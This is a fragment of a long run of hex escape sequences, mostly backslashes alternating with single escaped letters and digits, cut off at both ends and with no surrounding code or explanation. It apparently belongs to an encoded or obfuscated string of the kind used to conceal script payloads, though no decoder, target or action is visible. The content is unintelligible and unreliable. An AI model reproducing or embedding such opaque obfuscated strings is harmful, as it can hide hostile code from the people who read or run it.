68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\